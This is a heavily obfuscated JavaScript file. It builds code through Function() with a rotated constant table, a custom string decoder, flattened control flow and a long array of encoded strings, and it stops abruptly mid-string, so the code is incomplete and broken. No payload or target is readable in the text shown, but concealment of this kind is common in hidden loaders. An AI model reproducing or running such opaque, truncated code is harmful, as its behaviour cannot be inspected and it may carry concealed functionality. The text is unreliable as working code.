Function("ZY2dnK","var oGJt7y,TkBius,ii557n,A65RiR,vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z;function QvbLrMb(oGJt7y,TkBius,ii557n){for(ii557n=0x0;ii557n<TkBius;ii557n++)oGJt7y.push(oGJt7y.shift());return oGJt7y}const rFnQYfR=QvbLrMb([0x30e,0x30a,0x2e6,0x2e7,0x320,0x32b,0x327,0x0,0x1,0x8,0xff,\"length\",\"undefined\",0x2,0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",0x3c,\"b\",0x74,0x11,\"g\",0x5b,\"e\",\"f\",0x1fff,0x58,0xd,0xe,0x4,\"h\",\"c\",0x18,0x9,0x5,\"d\",0x7f,0x80,0xb7,0x2b,!0x1,0xdf,0xcf,0x82,\"a\",0xf4,0x9f,0x96,\"A\",0xef,0xbe,0xc4,0x1d,0x39,0xc7,0xb6,0xd8,0xb4,0x8a,\"i\",0xc1,0x86,0x71,0x37,0xfe,\"on\",0x108,0x115,0x11f,0x78,0xbf,0xd3,\"m\",\"k\",0x40,0x10,0x140,0x200,0x100,0xf,0xe6,0x147,0x7d,0x148,0xb2,0xde,0xe3,0x47,0x4c,0x3ff,0x14b,0xc0,0x1f,0xe0,0xf0,0x12,0x20,\"J\",0xa,0x13,0xb0,0x150,0xffff,0x79,0x15b,0x12b,0xc9,0xbc,0x139,0x76,0x42,0xa3,0xe9,0x174,0x172,\"lt\",0x184,0x185,!0x0,0x188,0xf5,0xce,0xd6,0x24,\"ui\",0x19c,0x1a9,\"y\",0xcb,0x61,0xb9,0x25,0x26,0x2f,0x43,0x44,0x1ca,0x1cf,0xed,0xeb,0xe5,0x30,0x1dd,0x1e3,0x16,0x45,0x4b,0x1f4,0x7e,0x84,0xae,0x1fd,0x1fe,0x206,0xbb,0xee,0x211,0xf1,\"r\",0x213,0x214,0x1db,0xdb,0xea,\"n\",\"-v\",0x232,0x21e,\"x\",0xe8,0x98,0x29,0x49,0x258,0x25b,0xa6,0x89,0xad,0xcd,0xf8,\"=\",\";\",\" \",0x91,0x64,0x28a,0x297,0x2a4,0x29f,0x77,0xd9,0x299,0x28b,0x2aa,0x36,0x6d,0x2d,0x285,0x2b5,0xc3,0x6b,0xd0,0x5d,0x2a8,0x24b,\"is\",0x2c1,0x2c2,\"]\",0x2cf,0x2c4,0x2c6,0x2ce,0x2db,\"t\",0x2ff,\"l\",0x2ee],0x7);bXBZid(gDq5QFO(mjEUTlJ,rFnQYfR[0xc]),gDq5QFO(efMgAKd));function gDq5QFO(oGJt7y,TkBius=rFnQYfR[0x1]){Object.defineProperty(oGJt7y,rFnQYfR[0x4],{value:TkBius,configurable:rFnQYfR[0x25]});return oGJt7y}function zCoI9z(oGJt7y){var TkBius=\"0>\\\"<*]:zy_!?+Z3J@on=(^mDxG}2/IBTrtc{$1HFjLSqEk)#lQ`d;abpAK6fwg|NU.7C[RviW~eMOYP&uX9%4V,h58s\",ii557n,A65RiR,vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R;bXBZid(ii557n=\"\"+(oGJt7y||\"\"),A65RiR=ii557n.length,vMuteB=[],rJ_5pQ=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<A65RiR;BndEO2R++){var K8NH4Z=TkBius.indexOf(ii557n[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],rJ_5pQ|=P1LzIC3<<DhZZlCW,DhZZlCW+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB.push(rJ_5pQ&rFnQYfR[0x3]),rJ_5pQ>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){vMuteB.push((rJ_5pQ|P1LzIC3<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(vMuteB)}function efMgAKd(...ii557n){var A65RiR,vMuteB;function*rJ_5pQ(vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3={IZj9NDE:{}}){while(vMuteB+rJ_5pQ+DhZZlCW!==-0xde)with(P1LzIC3.D5nO71O||P1LzIC3)switch(vMuteB+rJ_5pQ+DhZZlCW){case 0x68:bXBZid([P1LzIC3.IZj9NDE.NnstC_O,P1LzIC3.IZj9NDE.acCObL,P1LzIC3.IZj9NDE.Egfyhw]=[0x74,0x1a,0x70],ii557n[rFnQYfR[0x4]]=rFnQYfR[rJ_5pQ+-0xeb]);if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[vMuteB+0x6f]){bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x65,rJ_5pQ+=-0x194,DhZZlCW+=0x1c0);break}else{bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x65,rJ_5pQ+=-0x132,DhZZlCW+=0x11d);break}case rJ_5pQ- -0x250:case rJ_5pQ- -0x1a1:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=zCoI9z(TkBius[ii557n[rFnQYfR[0x0]]]);case 0x5d:case DhZZlCW-0x18a:case 0xb8:case 0x7d:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[vMuteB+0x5]]];case-0xe8:bXBZid([P1LzIC3.IZj9NDE.NnstC_O,P1LzIC3.IZj9NDE.acCObL,P1LzIC3.IZj9NDE.Egfyhw]=[-0xc6,0xc8,0xa9],P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x1df,rJ_5pQ+=-0xe4,DhZZlCW+=0xe6);break;case vMuteB- -0x2d2:ii557n[rFnQYfR[vMuteB+0x1e8]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x1df,rJ_5pQ+=-0x30a,DhZZlCW+=0x136);break}else{bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x1df,rJ_5pQ+=-0x2a8,DhZZlCW+=0x93);break}case DhZZlCW!=0x70&&DhZZlCW- -0x7e:case-0x3d:default:}}bXBZid(A65RiR=void 0x0,vMuteB=rJ_5pQ(-0x6a,0xec,-0x1a).next().value);if(A65RiR){return vMuteB}}bXBZid(oGJt7y={},TkBius=QvbLrMb([\"&C&3D0n,tjS4t9RVWg}Yb&|fh::12%\",\")%2^\",\"jt$yF\",\"cb/!tfx\\\"\",\"u.FBSgD#)yl~G*Tx/c!2)9t{x.YQBgzG}.)Q^ON{]U.~.*\",\"_qMy?|)U)yb^B]a2nKP_F9ynd=j\",\"|f@21{:)_3]9$#!G}Du_6wb)}o\",\"3))Qpva#S(gNYx6LL+ZzbNw)s(hI2}VL1der&XJ>\",\"m}GBwa`uk?p;YwGD_1_BE1>==KU^>\",\"f(B*sfO+G.<gJ`+(}ih:9;<LJN|?{v7oxw_WHVzN<_oc>\",\":_A:5Huj:6]&eHASow|*9PMVQJz6X*hIW(]p3H~IcNH;OfUnp.Y;\\\"WVD]\",\"x[DQ_pS;uKF<G@|Ip0\",\"{1NOk1/nCKk!:]LHs.vpLApLqA#Ojf@(zn<\",\"\\\"{mTA&o=\\\"N3Miico=dC`3e;uE|I|ZWto\",\"P1]`+|1Z7N|AU%@F)dU:PpNDIfee0\",\"vd,;+e@\\\"m=<:sGB$%~Hz(\",\"F:B/RW*x;ZZ&WJy}}>\",\"bbVegaH+J^}:,QZ\",\"4d~:r#s[I^;ROi#}DbQ:|l(;o763{\\\"*G&v,~*wx\\\"\",\"Qd9a3O0\",\"6|y26)4cPaiY)gmc3K`y)6r$n+\",\",3EIa9rx.N%yhv,mpdDPAv;es|K;f96Sp|&bSA0\",\"!Ixtwvce)AJ<]$hLrwrBDiNL:Zu*H1co;iqI)Nu)c=L\",\"`j|;cg?=ef{pt@+(mdY;04d{g3Q3oWMG@1lQaF*x4bGx/2EFP?D_\",\"{+,i]XZaQN@d\\\"]\",\"cdYOa4jn/o$T>\",\"KiT:yw0,A(ZWx2gD(dmpBP\\\"6tn<PZwO}\",\"A.<`+Ru+yoJ9>\",\"J1HzgWm)uKhv@<5I<IA~>X!;jo?dvX]xvlQyvwb6M(Z[\\\"H0nqebTZ\",\"gjLbtQOj/|k3c]*HN|@MI#UB\\\"JL~9Qc$:KT/3\",\"WSp/^VsxgfxW>\",\"zKXyxHA)@^QQ9G!=\\\"^Mr.)AncKPQSZ`2]I\\\"W^\",\"{wQr/VejbUA/i6>x`+OI2~,eZ^#xqH+HjoYTG%JGUJjo>\",\"W[yMS1K#Znz&i3L=@)~r*p>Z4=\",\"^)*eP|4xl7~u($coA<;Igl?=2(Yw|GpIX:=Wzc0\",\"@Kz:oH)+&w4+9X5mF:[e?R/;rw@Bo@co%:y:+e0\",\"rJ=Y(RWBkfg/oW2S^K]`mO+Ue|S^oWTIjdxdvWL#>w`\",\"@qW:s~qRkar(gW_\",\"5f@t?l6x<=V]1@v=R1<\",\"JNSr*$`\\\"~3!MZ]$1`}#~_l~IS|u$4J~HHi`yEgOcy6}x,Q&2p|@::l0\",\"(jD~uK.D*\",\")qvOCe[BjZ9Qbg#}_K4z(\",\"odrB#N\\\"xa6d~dJ[nIqBTFQ2=AomZ|G6IYfH~L[S).NX)Il7B6f*eSg;;{wz&0\",\"7lRpAW#LsoR{F68@Y|)*Av={(Z/c_W3}=e<\",\"K|yBldOn+|&J\\\"]Djf<1eba2=g3.7PX|SY3$Y^\",\"ZQR*VRLZz\",\"X3N;:l6\\\"\",\"*DTOcb7,zpoB^@HTuc7r.F>=g|.~*<0nn1sr&XP6n+3cU2`/fl%`tf0\",\"<_fa,Vrn+o9]Qw%LDKibj{p#CbtO+4.x4(;e7cFz9+QTKxP}w}X:\",\").ea{uKL+|H/3]rIT)u:X|6)J7XnZ4,jnbi:\",\"qi=e)1JaO?$7B]+=(K@M*lfI)Nj~0\",\"/wR*&K_ak3gY|QCGmix2GjUxc+m<;2u21I%r$#E+Qn0\\\"r<:\",\"Uo~b^KS\\\"\",\"8Fmp%ivern#;c]Vmlq>PORLR!3CAji,m4.H*yw|\\\"\",\"^N+p1V1#gaQ{x#znb(,OG\",\"N[v;%PJa=b,emg|IdlytCeKI#A0d8$l25lD*fc(\\\"UNpG4{7n#.HTIjj$kn/l>\",\"XkwTpvjjS?L|bgy\",\"U:lb#6ZNMf|~f%I$k.9I*a#ZYy,m0<\",\"X:>blF+n=K5GFv8IXlvpieizf(iYM%o2|1:T1jMMCKea.*\",\"clGrcP4;~o^c`1.DmIwYuHide|p3~lE}\",\"xb)p@%9+E|GRx<\",\":iqY,i;)l^$R&JSFG>\",\"$[RT{#^a7==:Z$V{)}FOHQY>yo0(*JSGpogz+`oz#nb~:Xbc~|V/(;+x>n\",\"?N9rRc6)4UWG]l&22)T/|wj\\\"?(IxL@)jbitM1#rn^=mp7X;/)i*I/#ho@^Il>\",\"I.IT4OZLC_,Y[Wo2ld6d*WuxoKtll<zH=JYi;WhzuNRuYG7DVdj~0,ex(_G\",\"9<#/>&FXvUt\",\"ZJqYfY+$|f<cT3]xMkCI3K&&/3*g&voj4.y_OHE\\\"\",\"$e_2)6{{a=CA4iQFp}MaRlXIkAcxF\\\"jG@iqId1<R]Z\",\"^_|;#Fh{.NZ9vQrBcbIzp4\\\"xx6A3rfsSYA^O&K_a<b:(n1ASYc|Of)\\\"S&J\",\"xDE!~O@;R6?9Xl@j3_Yi[cQzK(|~c`kF8.?exKE)._t\",\"%<Zz:w8{wo`~r*jn:Q+eQd.NZfERE*~=s.}Ij#2aQNemPRy\",\"tb(TIuNKH=QA>@pL`+3Oq1IaTwE!>\",\"9k7rD`xuiZWu&<=/nrjBcb;;Pf0Pl<|o.b\\\"W:&vnL|Mn/<Djs|#;B\",\"xi*T/i0\",\"e|jdcVDRpZY)Z$DI8(daz,*U|yMym]n/?Nvz\",\"{w&bZ`ejIn>.L@b20^+YEg@yUnkzc]TSNob*xHc+C=S;Zw;/AD#_PX+6mZ`\",\"lK<r?`E+ua!<Ql=Lf[h;1#^=\\\"b)O,HFGtbI/mRr+X_xOOx+GRbp;&`fIs?\",\"td]e8OSj2(YJ7Zjn*eZeTfiRG.IW9Q\\\"oH+T~}Vnv63+&&2?\",\")(z__&)\\\"\",\"kdgThVQ>_6L\",\"Vci_o%qZNJ^!@iq=cK6y\",\"7/Dt/Hzax(3&;@0Ba_\\\"Mlda#]Z9Y8*\",\"_NkOu;]R7+@[)G*B0w_PxjXIr+j~oW8LUd!riX#{==^d\\\"1X2:b0:8HNZ83tR>\",\"8?fIb6X{AZQ\",\"Pfor(H[)lnUvi3@2^iQbO%@\\\"\",\"RkztI#:vr+f{?\\\"b/WT@B:,ILT^QxRW;2,f|z\",\",kRz?R@xowB2J9g$$I#/ie(6k?g\",\")|}Wtb%LZ7Cv0@4Lg_5QqA`ni(8U\\\"]5L?iFQ5`yniZlR&iUx\",\"e||_`4T=K.ju2#42}}+Ip&KNB7Fou<EF)iw!6)x\\\"`NwYA$0q?iY`kuq>\",\"3:<r;dp>F(3[+JLGyDmO?p`\\\"0_[y=942_eD/y&ZGE?b\",\".~h*hR[u\\\"w_g+<0qYAm/TP+\\\"#7$z_w^{?[4ze$pZG3\",\";lib>,e:r+y<p90BC_<\",\"u.KdU&(y@n:DkWrnJ)?I\\\")jj]!`O>\",\"me(Yri=R&alucg}I!ID;+l&LxoiGF9)}@:8dH18&/3&Xx2)=X:]`Z\",\"iSLBzpyUlw::\\\"1Bo8l3T^fNLz\",\"!jB**)4+Yys><9DLN<Abbag{)fZMRR4cak=W<a/;0+\",\"8AmQ&%0\",\"|/9rUF6n.+]bm]CBmj.b#d4)?fXYRlCBM.PQK4+$Z|OY(f,L\",\"mdibv`0$T7kRWW,m%SzOWX@y:UB2LW,@v.%I$g3$*\",\"Cdap,`pZs3/WGl^/g.t:9Hj6YacO[J.ngbY/C&*n%U+Wo]\",\"\\\"+jB&RB\\\"\",\"4S(IXOdVs(KuU<6I?rPi]cD=~o\",\"`i{Wj#_>n=g/G*:\",\"U/Ria4R>\",\"93A_T;kMoJ\",\"IJCrkuH\\\"H(m6:]\",\"/wZ!}\",\"Z^6k.i00RG2\",\"*I19;;d!LOVJu{\",\"u48ma\",\"yb@$.d95\",\"+i?X9rE8\",\"^{0[.a>Db9<\",\"o<M7|*N\\\"T\",\"t;JxVvdu)_\",\"Cykx.o+G\",\"#;JxhjBG\",\"VU;[Wj=X\",\"W2L}1oj<A\",\"M;Y{~aDX\",\"7<<7>Rc\",\";_08@NbX\",\"`<*h;uc\",\"=zs/IfQG\",\"/e~/db^qT\",\"zYOT&jBG\",\"v?9.,jaG\",\".Hlf{}IX\",\"Vg*z)grXA\",\"CDjnk5E$A\",\"zWnxj53G\",\"l)V<2}G!F\",\">MX/sb5X\",\"bxu:fgq\\\"A\",\"S_9:ej:X\",\"Z<s<2=.IP\",\"s4/xU|)G\",\"3xPA.9swP\",\"~<`hL[4w{\",\"_\\\"G%Ev/*P\",\"V4p1\",\"=Kun;Y*uT\",\"Wwk1\",\"d4?U:L>Z{\",\"}/yA0jX$>2e<X\",\"r:9v7/HX\",\"FF*hx]}X\",\"4Q,<30)~F\",\"pwzFX9WjT\",\"YKN{i<lX\",\"9<Bht]Y${\",\"vxRM0iiX\",\"t:qxX[\\\"G\",\"aLr*&UPk{\",\"sP!nJ5ZX\",\"AH/vNaM8P\",\"OQ_hb3{X\",\"YWm7IYrX\",\"M;_ha6wnT\",\"#WW>H3UX\",\"WWHvKq_G\",\"*<l.J6`G\",\"=;$7mh3G\",\"tw@,{LaG\",\">MH:YY3G\",\"@Pq]qLaG\",\"cFCB?[/^P\",\"}?,zL<gwF\",\"$L,U}hZIT\",\"3Y#h8SjX\",\"k2:nl]:X\",\"7:P7l*g,F\",\"8fZT^jt%T\",\"6_HBg2pzP\",\"c#)%KqhX\",\"a/B1>?!G\",\"do,7IuLG\",\"xye[d?<X\",\"s)$z93iX\",\"2eg:{,wmF\",\"OK<7?h!G\",\"lDz{)g2X\",\"LPp1M\",\"%g:<To1!P\",\"ryH/wfmG\",\"jgY*l6(X\",\"Yzbzb3gG\",\">L2.igjX\",\"gPC{h}rX\",\"/TgTfgDX\",\"IYEn\\\",=X\",\">zj/[`:ZP\",\"iT6x053G\",\"NQd8{SHX\",\"`]S.9j_8F\",\"UP5xR3ZX\",\"QTT*}h,,F\",\"RB@7P[]X\",\"R?K/t]wG\",\"](_z3fKX\",\"s_c/(o}kP\",\"jqO%mmBG\",\"W7oTGo}X\",\"/y9F\\\"@h{A\",\"nWp1{,on/~].X\",\"M:|h$CCG\",\"DyJx<mRX\",\"{zthkv]{F\",\"KM~:x6gG\",\"*/4v?hIX\",\"^Wyh.jOqvNK\",\"!DvAsbgG\",\"Bwct]jCG\",\"YH/xO*gw{\",\"8,e<O}{X\",\"j4O:3%(X\",\"pL<7J5mG\",\"nwNbK)P;z\",\"tIXbW$y\\\"\",\"qqEQH8}r=N.Cz|0s{!\",\"tq}8jX|r\",\"=K%oo@#\",\"|WN&.av{PNo?r,P\",\"2>O~Q\\\"pOU\",\"&QTV[O<J\",\"15kn!\",\"]z,xz?}J\",\"v&>,\\\"@L=PHHmUh\",\"G<6VzANZW:9pD\",\"Mr.A`VTv\",\"A}._NjOgg?\",\"}}bo#Q}.U>Z|^z\",\"V4BkFFQ^1Dh>2\",\"2w%[7\",\"10K0c~`^)\",\"U[[qoV[^IVA5A$!C*sGN%Lh&=3[U_<`=^}kKmLT|I\\\"9,_<(BSM)wZ}2]Wntm_<`=h/nb\",\"%)k18U7E\",\"%)k18Um%O\",\"/@kVhr\\\"P@yx**O\",\"=ke!x{\\\"d\",\"=ke!x{,=T\",\"OcMzNo1$U\",\"yB]p|\",\"EXmUkm!\",\"y%eGIGNufd!\",\"y%eG)U;v\",\"n}aG4G*v\",\"U0Z{&(D9MHr`q*gM!P5AeGB]yk732\",\";}7GO\",\"n$s:khuufd\",\"\\\"JkJ9!sCU\",\"F``MO*`PJ*=E=ZAtrlfmp(8oK1`FH[LKP!+Sv(TuJ6?GH[2I:#z^\\\"!qys>ivH[LK89>%\",\"pz+~NFvpn\",\"bL<y46O%\",\"Z66#O/N7\",\"D$QGMX(vt\",\"l0c^gn<lB\",\"yLc,EKq+L5DxxB\",\"A4v{F$EAo\",\"=_ZQj!2u\",\"p~MS}\",\"zzlAej!ZRc&SK15X)GQ:(\\\"::?cOSfn=X[$zi6m;v\",\"zzlAej,v\",\"lf`lM1/v\",\"l{]A[@W\",\"ZyaGY0Nu\\\"HIBv3]/Ayg:\",\"tksGjF^a4!PSx<zGQ)sGQA&v&S;B_3+G\",\">XCkkh_ZjNiL;nYJG4Q:O\",\"j/(m1gW\",\"P,0:nr>5}?&!X|lb]9`lA(U8\\\"H!B+nl$tFv\",\"9}0G91$v\",\"@XCkEFVv\",\"P,0:nr#W\",\"%{sGG+Mv\",\"L5/j*FRv\",\"Cx2+`F,v\",\"GYx[ISW\",\"~}._*[[^3x<1/3l$\",\"P,0:nr>5}?&!X|lbgkcm#QU8\\\"H!B+nl$tFv\",\"@P&j$1kg\\\"HPSUMx\",\"]:LGtm#E}S(%[MeJ?2\",\"}}[mbm{aBHFcK(8$K;0GL\",\"tkcm#QU8\\\"H!B+n@Z+0>{\",\"V0fGCBN,5\",\"i,g:L+}2\",\"|X7G!jRv\",\"mxQ:O\",\"i,g:L+U8\\\"H!B+n@Z*yg:\",\"2zk_\\\"(Mv\",\"94*{\",\"3{UmGlP2\",\"~4Eu}XBE5\",\"DyrjP(<OnD;[2\",\"slsGjF^a|321<C{MI$:{;`W\",\"H{|{A(W\",\"$fH{O\",\"gO9j~1kg@HA|Hy*$C)cBVr;vm?!I2n\\\"/:zIf<UYuYNS`9L6y}}|{Pm?aTS1IO.V~F5&_hFaFfd\",\"U0Q:A(Mv\",\"M/Olq;fu}drwjz+/WzYja}J0@H$)yR]$[$GO<U(.>d(`X|Kyp>Q:QFA0@H$)yR]$[$q@^`g^U>hc53oMxD|lKm1U)\",\"Dyrj`F.kMH0\",\"slsGjF^a(*N`>Q8/^$\\\"AbmW\",\"+;,AhF]]XasC=15XNW\",\"FF,xNes6}3!9_lU\\\"L{4Y=\",\"?:%:1_N\",\"xU?:M\",\"b>#zi@J><\\\"TIwM>x#<~SAW_;Y|\",\"_#prM\",\"l#_GH{uzv?oGf_Lx\",\"X#pr6_paucN<iy>(MC\",\"44+I{KV8g.(p}R&cB2\",\"Ok;P@\",\"LY^,$<fY+#V9B@77)1*>HCvu]^0\",\"[efj(\",\"0Pt~~6Tu\",\"7m!`(qI2\",\"44+IYjOu\",\"l7l1ypN\",\"`cAoj^IAv\",\"we,6={;4h\",\"9b/Q9rvzy8M*iu\",\"Fj\\\"6M\",\"L[5iN~cC\",\"k2?G\",\"YDgF=Xbsl{.^XH+XatpG\\\"XE2&7OR3rhdstb;]dXs~GlA!H&XYEz](Wi27\\\"uURH0&l{|]g[7}c^((I;s\",\"R[Hf(o!=\",\">kTpG]@)f\",\"3SyXA)pL\",\"IU@I<kHL\",\"r4v.^\",\"3SyXA)yKAvw{,*9Kppiv\",\"e+([J1V{JU:F\\\"14%[nM\\\"zU@C)7>H?7ke$+ob8GUjK$__aSn0wnNH!^`R_myTS4+nH1VG&3VQ&O!^|^[\",\"%r4`/BkQ\",\"lkt`39:Q\",\"E[s:KcO5\",\"MO(:]7)5\",\"[94WMyx#P\",\"ka=7K(QC\",\"ka=7K(~NF\",\"|L1KwX3}\",\"yzetu_^]\",\"#S|s1;uU\",\"(hXD_WIu\",\"1tN>P1)oF\",\"1!=7Q_wl\",\"ILS_S\",\"PbE_#B6S2\",\"w7v@:iXC\",\"ZL+7\",\"w7A7_[l\",\"7{#i_[RC\",\"LL+7\",\"1!=7]\",\"b|w7I\",\":spG;BQsyjNv{IsbpyoV+Y[HX&\",\"Up|>Mv6s2\",\",p[i3A8C\",\"|Lw7>[MznZq~=,4d\",\"QY/Q1_7Mh\",\"5MgQmd{ak++PC\",\"besQlWUt\",\"Kca:|WN\",\"[U;S3lDt\",\"/y;SyT|zj*K\",\")#U6pI`C\",\"J`m4Ns+\",\"Hu*N.Qq*F\",\"nuoS#1+\",\">{5S\",\"$;ZY`^W[4_&=D&\",\"yJFb[(}qr\",\"+\\\"knn@.6ed]yaGb|{>4Y=\",\"={}LX:MirFmLK}t%\",\"e{o!\\\"}uJ\",\"U4`!P~EJ\",\"iME^C}fJ\",\">/E!T\",\"RjSni0FA\",\"n(in)0~A\",\"m5[&C\",\"`xG\\\"`(UmuFC6lV;u\",\"D4z.+\",\"vSm(eIA\",\"SSx\\\"=IsJ\",\"T4`im}#mr\",\";Bm(>\",\"V%#(_asJ\",\"ZpqLB\",\"V%M^oR\\\"J\",\"#{`iD=6z7h@2lVc%\",\".z~xK?8\",\"^,aO#q$0\",\"9kVOZri0\",\"4/id(q]0\",\".g5&(\",\"VEA#VmEuk<<HI}c=\",\";OA#dJyRq}\",\"U_X~u\",\"xk,4!r5kvR\\\"i{J@U4/A#)J^2CRPiQ!^|0w\",\"Fgs.hCisM\",\"$_,4YQc0\",\"e,$mdJ`0\",\"a,9~\",\"q,aOu\",\"Ihid%q2IMX0LC/\",\"ff|1Zsi0\",\"#g*,$Lo0\",\"6vV4\",\"7E9~`WwRs)\",\"Ih,#%\",\"mj[m|l]0\",\"^,aO#qac/gnv!jk$uw\",\"R?[{m\",\"I(,)PF1zOi\",\")VJ{\",\"T(W\\\"BA?C\",\"DV,)!9Sk+W~\",\"2bhznE~hw\",\"4x6,AA^\",\"cT#\\\"j\",\"](`\\\"JFfzw\",\"<?aP9`SaI\",\";koOKgs[\",\"Vq5U\",\"3H3ROgjz^,\",\"oWSO9a>mF#\",\"%/[R)O]lb;\",\"7xf:\",\"7xf:d^KjitS\",\"u(dU:7aL<\",\"(`w0I96]B|BcS`6R\",\"zb!0#\",\"v{dUUB;C\",\"XGdU]\",\"z(&UvFD,J:sDJ_]xzD\",\"09yUm\",\"2na)j\",\"E9yUaAJC\",\"NrzI+hWC\",\"_ntUm\",\"L&N&p2SkG\",\"}66)0U6%&U3c38^uq:O.<E*W=I6}/hR=%2_19E(K&J+s/h!~YFj>L2x7Slz9/hR=*plD\",\"<j_\\\"a}9<V\",\"^ih>EvN_\",\"%@\\\"f|Ft:\",\"J%6k)zHU%QFIBxLLOWP966\\\"<HsyD?2=\",\"flA`Y:TUo\",\"Vm3s82$0\",\"BVyGQ~R<<W>\",\"|NHnk^4A\",\"xoZ,!,fA\",\"|NA,){1{Ys\",\"U;Al~KzUx\",\"j(A&\\\"5p=(!cssx\",\"@Wq2eLS@y\",\"@Wq2eLaV\",\"TN+Us_?Em\",\"*9k`i\",\";._)S\",\"Lx/u9{3\",\"Df{89R/{c\",\"y!lrCC4\",\"|*Lv1\",\"S5ovOI2VR\",\"Rf[b@\",\",x2)~/DA\",\"Rn:bt>oNV\",\"vos/e:i`%BT3ER\\\"K\",\"+XcIo(Uc]\",\"c~Vb|SU6h6\",\";@r_d\",\"6yA_SGNjlsn\",\"}8}e_GU1\",\"omMZB4<1\",\"0HM=GGH1\",\"e.NO\",\"4x^ee@JC\",\"(kADV\",\"3x(dI\",\"yP4Y~7}J\",\"Kqkn{7k6F>8,GbPC=D\",\"YFpe!7}J\",\"!.TGM\",\"ZFVDZSA2\",\"ROVD)lGd\",\"[nENb_j!M8ay#ObH_C{%ll,/p81xd\",\"ROPqM%@2\",\"%Ckr#\",\"H.5!+vP5X\",\"L$krll^\",\"yWMqu\",\"G%UD#\",\"z+8{<(nLX\",\"/fpqA_=!X\",\")f_qalEr]}C\",\"V{VDqlgw%*{P27k0sQ3Lll,/p81xQZL]0zCDK\",\"{\\\"a{K\",\"<OXGK\",\"3FA\\\"?cQ2\",\"FDEN\",\")fVD~(EmJ\",\"K+wD#\",\"hF!S6GJ#J\",\"WCwvf3)G\",\"tV1^>csG\",\"LNXACW!X`\",\"X)?Sk[!%I%\",\"#e8^t\",\"%V3^[7|G\",\"+l}n\",\"(d(v^7k]RMd!G_ZlP1oy77hKa=N\",\"dq4YwfPJ\",\"},i{e?pJ\",\"?F`x)~`BrcC#;NTybJ\",\"Sr61/~*W\",\"Aco[/\",\"viZ)v_ibTQQ+<VBM\",\"Lc3AYa63k\",\"RjZ)d}DIh\",\"~F`xb\",\"4YE)b\",\"IFuF{L|Hi\",\"]``X[)`qF)f9f@CRGdl*ha!gz_`]%3\\\"zqL4,~aj?F(7=%3o6Sw<VILK}|#A~%3\\\"z!{#J\",\"h<41D]~hr\",\"M?qd2+UMC\",\"Y=qhNg(8\",\"+&ufHZ_\",\"(F8)`6zTk\",\"Sv<U.\",\"[~M)b\",\"wF61Y3C\",\"?>1f.Ojm\",\"wy]p++r\",\"!&c{(\",\"\\\"6E{eUifK\",\"Pe%e_~C\",\"gNHIv\",\"Wb/e!lVrc{\",\"wFiIJy\\\"#LzZ4b+\",\"MShIE\",\"$DNe(|Ysn\",\"^DcQZA:R\",\"N]HIecoR\",\"ZI9OS!tR\",\"HIAIOcf\",\"vQq{vlnmET`9KC#\",\":zB{iAPJ\",\"zbU(x7k6fNfcIbk<\",\"~>E(!\",\"7YLf,\",\";WC`;fak5%,+st\",\"o73/Q$7Q:rKn>8\\\"=,e\",\"AJV/,\",\"Z5am(7Lx)y);_5L1\",\"`=C`(7M,j\",\"6,N`9bLxq+4!#8~Zv|v/`$SV&fyla853J<QO\",\"1>*B,\",\"*wX]<b5P\",\"purD:b_P\",\"6l,2\\\"$qP\",\"pYK2|!YP\",\"hufx}\",\"BBDJC]tqo+/:i\",\"|3e&J#QqECEcr3QY\",\"zus&/\",\"7mL17JV5@=\",\"0KQ4^\",\"Y(;xw\",\"8_K2p$s_DIt5AwE,gha1t]/X!R{Kcua\",\"0K72J#Qqe\",\"O;5\\\"Rj&Gl:\",\"jxGoiQ/P\",\"k=92LR7i\",\"SkEFJ#*Tk{\",\"J|*2EEtqOA\",\"Od5](7!q*{\",\"=_P*wVD5m\",\"huRTdK[i\",\"2~`QJDwYY!v\",\"LGWRk_Z:W[tpRlOn\",\"LG;CZKy;\",\"8_K2p$U.\",\"~km1nk$.\",\"(ka1z#ZP\",\"jAhJ&c$.\",\"Tbv1t]AP\",\"\\\"uK2&9\\\"P\",\"\\\"K(1Q5R_e\",\"7K#V:gkyT\",\"(k;x1#ZP\",\":x?Ju]qP\",\"c`!e<lnmET`9KC#\",\"e5!ex7L=R\",\"458V_/mJu]Og;Y_y/C6\",\"r%7Z;\",\":;(`wtK!9]P^JnSq%[aiJ*K!E&\",\"Aq&`Dh%j\",\"yvSJ[>^S~\",\"2qdiks9j\",\"qH~xX*K!D5DgOHKr\",\"Jv1xu\",\"*CKQ;\",\"gAu`gQ~bHm;]_Y\",\">*=i8h*8s)&U%nG|;M\",\"E[Fi;\",\"^SK[IB,\\\"\",\";e43E\",\"g3>3Zv<\",\"r$g3H\",\"oH5Ba!&M1?4+nD]d$yt[nv&ME2\",\"oH5Bh6*okgZ>gdzr&0{+!CN\\\"^\",\"Ccsk+kIMV(`e{%DK%$CBy]x_^\",\"%y!3VG0Hhz]g4~wrilFWKJE8^\",\"Ac`fZv&M/\",\"%}HwsN$ny2C7B~J}<~OB8yKckgr0dU)rqr[HbAvV42vi;